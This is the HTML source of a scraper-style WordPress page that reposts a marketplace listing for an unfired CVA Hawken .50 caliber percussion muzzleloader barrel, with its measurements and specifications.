

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/
body_size: 20111
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired) | Vintage Old Style</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageoldstyle.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Feed" href="https://vintageoldstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Comments Feed" href="https://vintageoldstyle.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-basic-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-layout-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-sidr-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/sidr.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-bootstrap-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-main-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/nivo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo-lightbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/jquery.timeago.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo.slider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/sidr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo-lightbox.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageoldstyle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageoldstyle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vintage Stetson 3X Open Road Hat 7 1/4 Fedora hat mod fashion classic old style' href='https://vintageoldstyle.com/vintage-stetson-3x-open-road-hat-7-14-fedora-hat-mod-fashion-classic-old-style/' />
<link rel='next' title='How To Decorate With Antique Unique U0026 Vintage Pieces Our Top 8 Insider Design Tips' href='https://vintageoldstyle.com/how-to-decorate-with-antique-unique-u0026-vintage-pieces-our-top-8-insider-design-tips/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/' />
<link rel='shortlink' href='https://vintageoldstyle.com/?p=3702' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Old Style"/>
	<meta property="og:title" content="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>
		<meta property="og:description" content="Here is an unfired, unused CVA Hawken percu"/>
	
	<meta property="og:url" content="https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style></style><style>#parallax-bg { background: url('https://vintageoldstyle.com/wp-content/themes/default/images/lake.jpg') center top repeat-x; }</style><script async type="text/javascript" src="/wehok.js"></script>
<script type="text/javascript" src="/fyjilupe.js"></script>
</head>

<body class="single single-post postid-3702 single-format-standard">
<div id="parallax-bg"></div>
	  	
<div id="page" class="hfeed site">
		
	<div id="top-bar">
	<div class="container">
		<div id="top-search" class="col-md-5">
	<form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
	</div>
	
	<div id="social-icons" class="col-md-6">
			    	            	             	             	             	             	             	             	             	             	                      
	</div>
	
	</div>
	</div><!--#top-bar-->
	<header id="masthead" class="site-header row container" role="banner">
		<div class="site-branding col-md-12">
					<h1 class="site-title"><a href="https://vintageoldstyle.com/" title="Vintage Old Style" rel="home">Vintage Old Style</a></h1> 
			<h2 class="site-description"></h2>
				</div>
		
	</header><!-- #masthead -->
	
	<div id="primary-navigation" class="container">
		<nav id="navigation-2" class="primary-navigation" role="navigation">
	       <div id="primary-nav-container">		
				<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
	       </div>  
		</nav><!-- #site-navigation -->
	</div>		

	<div class="slider-wrapper theme-default container"> 
	<div class="ribbon"></div>    
		<div id="slider" class="nivoSlider">
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg9.jpg' title='#caption_1'></a> 
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg8.jpg' title='#caption_2'></a> 	 
		</div><!--#slider-->
    				<div id='caption_1' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Fully Responsive Theme</div></a>
    				<div class='slide-description'>Resize your Browser to see the Effect</div>
    				</div></div>
    				<div id='caption_2' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Retina Ready</div></a>
    				<div class='slide-description'>Looks Beautiful on Retina Displays</div>
    				</div></div>
</div>				
				<div id="sidr" class="default-nav-wrapper"> 	
		   <nav id="site-navigation" class="main-navigation" role="navigation">
		       <div id="nav-container">		
					<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
		       </div>  
			</nav><!-- #site-navigation -->
		</div>
				
		<div id="content" class="site-content row">
		<div class="container col-md-12"> 
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3702" class="post-3702 post type-post status-publish format-standard has-post-thumbnail hentry category-hawken tag-barrel tag-breech tag-button tag-caliber tag-hawken tag-newithold tag-style tag-unfired">
	<header class="entry-header">
		<h1 class="entry-title">503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/" rel="bookmark"><time class="entry-date published" datetime="2021-11-08T01:32:49+00:00">November 8, 2021</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="featured-image-single">
			<img width="80" height="60" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-01-rvg.jpg" class="attachment-post-thumbnail wp-post-image" alt="503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-01-rvg" />		</div>
		

<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-01-tgnc.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>
  <br/>  
 	 
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-02-gqwb.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>
	<br/>  <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-03-ui.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/> 
<br/>
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-04-mm.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>  
<br/> 
		<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-05-ffx.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>    <br/>	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-06-iwyn.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/><br/>  <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-07-gv.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>
 
<br/>

<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-08-mdqo.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/> 
  	  <br/>  <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-09-hrps.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>	
<br/> 		<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/503-CVA-Hawken-50-Caliber-Barrel-1-Button-Style-Breech-NewithOld-Unfired-10-cax.jpg" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>
 <br/>

  
<br/>
 	
	
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>

 <br/>

Here is an unfired, unused CVA Hawken percussion barrel. It is in the white. It will have some cosmoline on it, as well as scratches, some rust and maybe some pitting. The bore is bright and shiny. It is a 50 caliber barrel. It is 28 long. It is for a 1 stock. The center of the dovetail for the under lug is 8 3/16 from the breech end. It takes a 3/8&#8221; under lug. It has a 1:48 twist. It comes with what you see in the pictures. This is a stock picture but yours will be the same. The item &#8220;503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)&#8221; is in sale since Sunday, October 31, 2021. This item is in the category &#8220;Sporting Goods\Hunting\Vintage Hunting\Black Powder&#8221;. The seller is &#8220;steessen-0&#8243; and is located in Hudsonville, Michigan. This item can be shipped to United States.
 


<ul>
 
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: Spain</li>
<li>Custom Bundle: No</li>
<li>Caliber: 50</li>
<li>Load Type: Muzzleloader</li>
<li>Length: 28&#8221;</li>
<li>Rate of twist: 1:48</li>
<li>Diameter: 1&#8243;</li>
<li>Breech style: Button</li>
<li>Type: Hawken Percussion Barrel</li>
<li>Gun Type: Rifle</li>
<li>Vintage: Yes</li>
<li>Brand: CVA Connecticut Valley Arms</li>
</ul>
 <br/>	
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)" alt="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"/>  	<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/" data-a2a-title="503 CVA Hawken 50 Caliber Barrel 1 Button Style Breech (NewithOld) (Unfired)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageoldstyle.com%2F503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2%2F&amp;linkname=503%20CVA%20Hawken%2050%20Caliber%20Barrel%201%20Button%20Style%20Breech%20%28NewithOld%29%20%28Unfired%29" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageoldstyle.com%2F503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2%2F&amp;linkname=503%20CVA%20Hawken%2050%20Caliber%20Barrel%201%20Button%20Style%20Breech%20%28NewithOld%29%20%28Unfired%29" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageoldstyle.com%2F503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2%2F&amp;linkname=503%20CVA%20Hawken%2050%20Caliber%20Barrel%201%20Button%20Style%20Breech%20%28NewithOld%29%20%28Unfired%29" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintageoldstyle.com/category/hawken/" rel="category tag">hawken</a> and tagged <a href="https://vintageoldstyle.com/tag/barrel/" rel="tag">barrel</a>, <a href="https://vintageoldstyle.com/tag/breech/" rel="tag">breech</a>, <a href="https://vintageoldstyle.com/tag/button/" rel="tag">button</a>, <a href="https://vintageoldstyle.com/tag/caliber/" rel="tag">caliber</a>, <a href="https://vintageoldstyle.com/tag/hawken/" rel="tag">hawken</a>, <a href="https://vintageoldstyle.com/tag/newithold/" rel="tag">newithold</a>, <a href="https://vintageoldstyle.com/tag/style/" rel="tag">style</a>, <a href="https://vintageoldstyle.com/tag/unfired/" rel="tag">unfired</a>. Bookmark the <a href="https://vintageoldstyle.com/503-cva-hawken-50-caliber-barrel-1-button-style-breech-newithold-unfired-2/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://vintageoldstyle.com/vintage-stetson-3x-open-road-hat-7-14-fedora-hat-mod-fashion-classic-old-style/" rel="prev"><span class="meta-nav">&larr;</span> Vintage Stetson 3X Open Road Hat 7 1/4 Fedora hat mod fashion classic old style</a></div>		<div class="nav-next"><a href="https://vintageoldstyle.com/how-to-decorate-with-antique-unique-u0026-vintage-pieces-our-top-8-insider-design-tips/" rel="next">How To Decorate With Antique Unique U0026 Vintage Pieces Our Top 8 Insider Design Tips <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageoldstyle.com/vintage-antique-old-style-john-deere-farm-implements-tractor-sign-42-x-13/">Vintage Antique Old Style John Deere Farm Implements Tractor Sign 42 x 13</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/trump-amenaza-a-ir-n-pero-qued-en-rid-culo-represi-n-en-eeuu-lo-delata/">Trump Amenaza A Ir N Pero Qued En Rid Culo Represi N En Eeuu Lo Delata</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-heilemans-old-style-hanging-half-barrel-bar-light/">Vintage Heileman&#8217;s Old Style Hanging Half Barrel Bar Light</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-showa-jade-style-3-chain-necklace-retro-jewelry-old-japan/">Vintage Showa Jade-Style 3-Chain Necklace, Retro Jewelry, Old Japan</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-beer-serving-trays-old-style-bass-schlitz-rupert-yusay-1/">Vintage Beer Serving Trays Old Style, Bass, Schlitz, Rupert, Yusay +1</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageoldstyle.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageoldstyle.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
